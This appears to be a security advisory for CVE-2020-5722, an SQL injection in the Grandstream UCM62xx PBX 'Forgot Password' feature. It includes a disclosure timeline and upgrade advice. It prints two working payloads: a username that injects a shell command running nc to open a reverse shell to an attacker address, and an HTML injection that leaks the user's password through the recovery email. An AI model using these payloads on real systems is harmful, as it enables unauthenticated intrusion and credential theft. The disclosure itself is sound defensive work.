### Synopsis
While investigating the Grandstream UCM6202 IP PBX, Tenable discovered a previously patched but undisclosed vulnerability. The vulnerability, an SQL injection, can be used to achieve remote code execution in versions below 1.0.19.20. Furthermore, the SQL injection can be used to inject arbitrary HTML into password recovery emails in versions below 1.0.20.17. We've assigned this vulnerability CVE-2020-5722.
#### Vulnerability
The web interface for the UCM62xx offers a *"Forgot Password"* feature.
This feature accepts a username as input. If the username exists on the system then the user's password will be sent to a pre-configured email address. The system validates the username exists by looking it up in the user's table in an SQLite database. This database query is vulnerable to SQL injection. The injection can be exploited in two ways.
#### Method 1: Unauthenticated Remote Code Execution

The *Find Password* feature invokes *sendMail.py* via popen. One of the parameters passed to *sendMail.py* is the attacker provided username. The following username will successfully survive the database lookup and introduce shell metacharacters into the popen call (resulting in a reverse shell):
```
admin' or 1=1--`;`nc${IFS}192.168.2.107${IFS}1270${IFS}-e${IFS}/bin/sh`;`
```
In response to [CVE-2019-10662](https://nvd.nist.gov/vuln/detail/CVE-2019-10662), an authenticated command injection, Grandstream added logic to block shell metacharacters in *all* HTTP parameters. This inadvertently patched this attack vector in UCM62xx 1.0.19.20. However, the SQL injection was not patched in that version.
#### Method 2: HTML Injection

The 1.0.19.20 patch did not restrict *all* metacharacters. As such, a remote unauthenticated attacker could introduce arbitrary HTML into the password recovery email sent to the user. The following username inserts a link into the email with the user's password appended.
```
admin'--'<a/href="lol.html?${PASSWORD}">clickdis</a>
```
The injected HTML results in the following email:
Grandstream patched the SQL injection in 1.0.20.17.
### Solution
Upgrade to UCM62xx 1.0.20.17 or newer.
### Additional References
<https://www.trustwave.com/en-us/resources/security-resources/security-advisories/?fid=23920>
<https://github.com/tenable/poc/blob/master/grandstream/ucm62xx/pbx_sploit.py>
### Disclosure Timeline
March 19, 2020 - Tenable finds issues.
March 20, 2020 - Tenable reports to Grandstream mistakenly believing the HTML injection was unpatched.
March 20, 2020 - Grandstream clarifies that the issues have been patched.
March 20, 2020 - Tenable agrees. Tenable informs Grandstream the issues will be published on March 23.
March 23, 2020 - Grandstream acknowledges.


暂无评论